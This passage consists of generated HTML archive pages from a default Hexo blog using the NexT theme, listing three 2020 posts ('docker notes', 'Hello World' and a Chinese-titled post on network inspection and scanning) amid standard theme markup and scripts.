    <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>
  


  


  <script type="text/javascript" src="/js/src/utils.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/motion.js?v=5.1.4"></script>



  
  

  

  


  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.4"></script>



  


  




	





  





  












  





  

  

  

  
  

  

  

  

</body>
</html>
</file>

<file: archives/2020/index.html>
<!DOCTYPE html>



  


<html class="theme-next muse use-motion" lang="en">
<head>
  <meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="theme-color" content="#222">









<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
















  
  
  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css" />







<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css" />

<link href="/css/main.css?v=5.1.4" rel="stylesheet" type="text/css" />


  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png?v=5.1.4">


  <link rel="mask-icon" href="/images/logo.svg?v=5.1.4" color="#222">





  <meta name="keywords" content="Hexo, NexT" />










<meta property="og:type" content="website">
<meta property="og:title" content="Hexo">
<meta property="og:url" content="http://yoursite.com/archives/2020/index.html">
<meta property="og:site_name" content="Hexo">
<meta property="og:locale" content="en_US">
<meta property="article:author" content="John Doe">
<meta name="twitter:card" content="summary">



<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Muse',
    version: '5.1.4',
    sidebar: {"position":"left","display":"post","offset":12,"b2t":false,"scrollpercent":false,"onmobile":false},
    fancybox: true,
    tabs: true,
    motion: {"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}},
    duoshuo: {
      userId: '0',
      author: 'Author'
    },
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="http://yoursite.com/archives/2020/"/>





  <title>Archive | Hexo</title>
  








<meta name="generator" content="Hexo 4.2.0"></head>

<body itemscope itemtype="http://schema.org/WebPage" lang="en">

  
  
    
  

  <div class="container sidebar-position-left page-archive">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-wrapper">
  <div class="site-meta ">
    

    <div class="custom-logo-site-title">
      <a href="/"  class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">Hexo</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
      
        <p class="site-subtitle"></p>
      
  </div>

  <div class="site-nav-toggle">
    <button>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        <li class="menu-item menu-item-home">
          <a href="/%20" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-home"></i> <br />
            
            Home
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives/%20" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br />
            
            Archives
          </a>
        </li>
      

      
    </ul>
  

  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            

  
  
  
  <div class="post-block archive">
    <div id="posts" class="posts-collapse">
      <span class="archive-move-on"></span>

      <span class="archive-page-counter">
        
        
        
          
        
        Um..! 3 posts in total. Keep on posting.
      </span>

      

        
        
        

        
          
          <div class="collection-title">
            <h1 class="archive-year" id="archive-year-2020">2020</h1>
          </div>
        
        

        

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <h2 class="post-title">
        
            <a class="post-title-link" href="/2020/08/27/%E7%BD%91%E7%BB%9C%E6%A3%80%E6%9F%A5%E5%92%8C%E6%89%AB%E6%8F%8F/" itemprop="url">
              
                <span itemprop="name">网络检查和扫描</span>
              
            </a>
        
      </h2>

      <div class="post-meta">
        <time class="post-time" itemprop="dateCreated"
              datetime="2020-08-27T09:51:18+08:00"
              content="2020-08-27" >
          08-27
        </time>
      </div>

    </header>
  </article>



      

        
        
        

        
        

        

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <h2 class="post-title">
        
            <a class="post-title-link" href="/2020/04/27/docker%20notes/" itemprop="url">
              
                <span itemprop="name">docker notes</span>
              
            </a>
        
      </h2>

      <div class="post-meta">
        <time class="post-time" itemprop="dateCreated"
              datetime="2020-04-27T23:24:25+08:00"
              content="2020-04-27" >
          04-27
        </time>
      </div>

    </header>
  </article>



      

        
        
        

        
        

        

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <h2 class="post-title">
        
            <a class="post-title-link" href="/2020/04/26/hello-world/" itemprop="url">
              
                <span itemprop="name">Hello World</span>
              
            </a>
        
      </h2>

      <div class="post-meta">
        <time class="post-time" itemprop="dateCreated"
              datetime="2020-04-26T10:36:49+08:00"
              content="2020-04-26" >
          04-26
        </time>
      </div>

    </header>
  </article>



      

    </div>
  </div>
  
  
  

  



          </div>
          


          

        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    
    <div class="sidebar-inner">

      

      

      <section class="site-overview-wrap sidebar-panel sidebar-panel-active">
        <div class="site-overview">
          <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
            
              <p class="site-author-name" itemprop="name">John Doe</p>
              <p class="site-description motion-element" itemprop="description"></p>
          </div>

          <nav class="site-state motion-element">

            
              <div class="site-state-item site-state-posts">
              
                <a href="/archives/%20%7C%7C%20archive">
              
                  <span class="site-state-item-count">3</span>
                  <span class="site-state-item-name">posts</span>
                </a>
              </div>
            

            

            

          </nav>

          

          

          
          

          
          

          

        </div>
      </section>

      

      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright">&copy; <span itemprop="copyrightYear">2020</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">John Doe</span>

  
</div>


  <div class="powered-by">Powered by <a class="theme-link" target="_blank" href="https://hexo.io">Hexo</a></div>



  <span class="post-meta-divider">|</span>



  <div class="theme-info">Theme &mdash; <a class="theme-link" target="_blank" href="https://github.com/iissnan/hexo-theme-next">NexT.Muse</a> v5.1.4</div>




        







        
      </div>
    </footer>

    
      <div class="back-to-top">
        <i class="fa fa-arrow-up"></i>
        
      </div>
    

    

  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>









  












  
  
    <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>
  

  
  
    <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>
  

  
  
    <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>
  


  


  <script type="text/javascript" src="/js/src/utils.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/motion.js?v=5.1.4"></script>



  
  

  

  


  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.4"></script>



  


  




	





  





  












  





  

  

  

  
  

  

  

  

</body>
</html>
</file>

<file: archives/2020/04/index.html>
<!DOCTYPE html>



  


<html class="theme-next muse use-motion" lang="en">
<head>
  <meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="theme-color" content="#222">









<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
















  
  
  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css" />







<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css" />

<link href="/css/main.css?v=5.1.4" rel="stylesheet" type="text/css" />


  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png?v=5.1.4">


  <link rel="mask-icon" href="/images/logo.svg?v=5.1.4" color="#222">





  <meta name="keywords" content="Hexo, NexT" />










<meta property="og:type" content="website">
<meta property="og:title" content="Hexo">
<meta property="og:url" content="http://yoursite.com/archives/2020/04/index.html">
<meta property="og:site_name" content="Hexo">
<meta property="og:locale" content="en_US">
<meta property="article:author" content="John Doe">
<meta name="twitter:card" content="summary">



<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Muse',
    version: '5.1.4',
    sidebar: {"position":"left","display":"post","offset":12,"b2t":false,"scrollpercent":false,"onmobile":false},
    fancybox: true,
    tabs: true,
    motion: {"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}},
    duoshuo: {
      userId: '0',
      author: 'Author'
    },
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="http://yoursite.com/archives/2020/04/"/>





  <title>Archive | Hexo</title>
  








<meta name="generator" content="Hexo 4.2.0"></head>

<body itemscope itemtype="http://schema.org/WebPage" lang="en">

  
  
    
  

  <div class="container sidebar-position-left page-archive">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-wrapper">
  <div class="site-meta ">
    

    <div class="custom-logo-site-title">
      <a href="/"  class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">Hexo</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
      
        <p class="site-subtitle"></p>
      
  </div>

  <div class="site-nav-toggle">
    <button>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        <li class="menu-item menu-item-home">
          <a href="/%20" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-home"></i> <br />
            
            Home
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives/%20" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br />
            
            Archives
          </a>
        </li>
      

      
    </ul>
  

  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            

  
  
  
  <div class="post-block archive">
    <div id="posts" class="posts-collapse">
      <span class="archive-move-on"></span>

      <span class="archive-page-counter">
        
        
        
          
        
        Um..! 3 posts in total. Keep on posting.
      </span>

      

        
        
        

        
          
          <div class="collection-title">
            <h1 class="archive-year" id="archive-year-2020">2020</h1>
          </div>
        
        

        

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <h2 class="post-title">
        
            <a class="post-title-link" href="/2020/04/27/docker%20notes/" itemprop="url">
              
                <span itemprop="name">docker notes</span>
              
            </a>
        
      </h2>

      <div class="post-meta">
        <time class="post-time" itemprop="dateCreated"
              datetime="2020-04-27T23:24:25+08:00"
              content="2020-04-27" >
          04-27
        </time>
      </div>

    </header>
  </article>



      

        
        
        

        
        

        

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <h2 class="post-title">
        
            <a class="post-title-link" href="/2020/04/26/hello-world/" itemprop="url">
              
                <span itemprop="name">Hello World</span>
              
            </a>
        
      </h2>

      <div class="post-meta">
        <time class="post-time" itemprop="dateCreated"
              datetime="2020-04-26T10:36:49+08:00"
              content="2020-04-26" >
          04-26
        </time>
      </div>

    </header>
  </article>



      

    </div>
  </div>
  
  
  

  



          </div>
          


          

        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    
    <div class="sidebar-inner">

      

      

      <section class="site-overview-wrap sidebar-panel sidebar-panel-active">
        <div class="site-overview">
          <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
            
              <p class="site-author-name" itemprop="name">John Doe</p>
              <p class="site-description motion-element" itemprop="description"></p>
          </div>

          <nav class="site-state motion-element">

            
              <div class="site-state-item site-state-posts">
              
                <a href="/archives/%20%7C%7C%20archive">
              
                  <span class="site-state-item-count">3</span>
                  <span class="site-state-item-name">posts</span>
                </a>
              </div>
            

            

            

          </nav>

          

          

          
          

          
          

          

        </div>
      </section>

      

      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright">&copy; <span itemprop="copyrightYear">2020</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">John Doe</span>

  
</div>


  <div class="powered-by">Powered by <a class="theme-link" target="_blank" href="https://hexo.io">Hexo</a></div>



  <span class="post-meta-divider">|</span>



  <div class="theme-info">Theme &mdash; <a class="theme-link" target="_blank" href="https://github.com/iissnan/hexo-theme-next">NexT.Muse</a> v5.1.4</div>




        







        
      </div>
    </footer>

    
      <div class="back-to-top">
        <i class="fa fa-arrow-up"></i>
        
      </div>
    

    

  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>









  












  
  
    <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>
  

  
  
    <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>
  

  
  
    <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>
  


  


  <script type="text/javascript" src="/js/src/utils.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/motion.js?v=5.1.4"></script>



  
  

  

  


  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.4"></script>



  


  




	





  





  












  





  

  

  

  
  

  

  

  

</body>
</html>
</file>

<file: archives/2020/08/index.html>
<!DOCTYPE html>



  


<html class="theme-next muse use-motion" lang="en">
<head>
  <meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="theme-color" content="#222">









<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
















  
  
  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css" />







<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css" />

<link href="/css/main.css?v=5.1.4" rel="stylesheet" type="text/css" />


  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png?v=5.1.4">


  <link rel="mask-icon" href="/images/logo.svg?v=5.1.4" color="#222">





  <meta name="keywords" content="Hexo, NexT" />










<meta property="og:type" content="website">
<meta property="og:title" content="Hexo">
<meta property="og:url" content="http://yoursite.com/archives/2020/08/index.html">
<meta property="og:site_name" content="Hexo">
<meta property="og:locale" content="en_US">
<meta property="article:author" content="John Doe">
<meta name="twitter:card" content="summary">



<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Muse',
    version: '5.1.4',
    sidebar: {"position":"left","display":"post","offset":12,"b2t":false,"scrollpercent":false,"onmobile":false},
    fancybox: true,
    tabs: true,
    motion: {"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}},
    duoshuo: {
      userId: '0',
      author: 'Author'
    },
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="http://yoursite.com/archives/2020/08/"/>





  <title>Archive | Hexo</title>
  








<meta name="generator" content="Hexo 4.2.0"></head>

<body itemscope itemtype="http://schema.org/WebPage" lang="en">

  
  
    
  

  <div class="container sidebar-position-left page-archive">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-wrapper">
  <div class="site-meta ">
    

    <div class="custom-logo-site-title">
      <a href="/"  class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">Hexo</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
      
        <p class="site-subtitle"></p>
      
  </div>

  <div class="site-nav-toggle">
    <button>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        <li class="menu-item menu-item-home">
          <a href="/%20" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-home"></i> <br />
            
            Home
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives/%20" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br />
            
            Archives
          </a>
        </li>
      

      
    </ul>
  

  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            

  
  
  
  <div class="post-block archive">
    <div id="posts" class="posts-collapse">
      <span class="archive-move-on"></span>

      <span class="archive-page-counter">
        
        
        
          
        
        Um..! 3 posts in total. Keep on posting.
      </span>

      

        
        
        

        
          
          <div class="collection-title">
            <h1 class="archive-year" id="archive-year-2020">2020</h1>
          </div>
        
        

        

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <h2 class="post-title">
        
            <a class="post-title-link" href="/2020/08/27/%E7%BD%91%E7%BB%9C%E6%A3%80%E6%9F%A5%E5%92%8C%E6%89%AB%E6%8F%8F/" itemprop="url">
              
                <span itemprop="name">网络检查和扫描</span>
              
            </a>
        
      </h2>

      <div class="post-meta">
        <time class="post-time" itemprop="dateCreated"
              datetime="2020-08-27T09:51:18+08:00"
              content="2020-08-27" >
          08-27
        </time>
      </div>

    </header>
  </article>



      

    </div>
  </div>
  
  
  

  



          </div>
          


          

        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
